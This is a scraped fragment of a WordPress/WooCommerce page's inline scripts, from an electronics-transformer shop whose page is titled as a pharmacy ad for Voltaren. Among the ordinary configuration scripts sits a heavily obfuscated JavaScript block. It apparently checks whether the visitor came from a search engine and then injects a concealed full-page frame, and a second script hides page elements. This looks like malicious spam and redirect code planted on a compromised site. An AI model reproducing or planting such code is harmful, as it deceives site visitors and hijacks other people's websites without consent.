e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1209","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1209"};
</script><script id="dtk_ajax_load-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"can-i-buy-voltaren-in-canada\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script><script id="3ac63f16afda6e2e49c570c55139ca2a-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script id="e307e47df0e2e2ab4f485b04e37ea9f2-1" type="nitropack/inlinescript" class="nitropack-inline-script">$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,112,52,57,54,122,51,56,50,72,84,77,76,60,34,47,63,38,95,43,85,67,119,86,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[24]+$[13]+$[25]+$[23]+$[26]+$[13]+$[10]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[28]+$[29]+$[30]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[31]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[23]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[23]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[23]+$[23]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[23]+$[23]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[29]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[48]+$[23]+$[5]+$[37]+$[50]+$[36]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="a27a9e560e9a6a590e58ca1b71ccb472-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"554a127f2b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1209,"title":"Can%20I%20Buy%20Voltaren%20In%20Canada%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"5dcb8e893e","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"9bc3c0fef5"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script id="de-sticky-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var 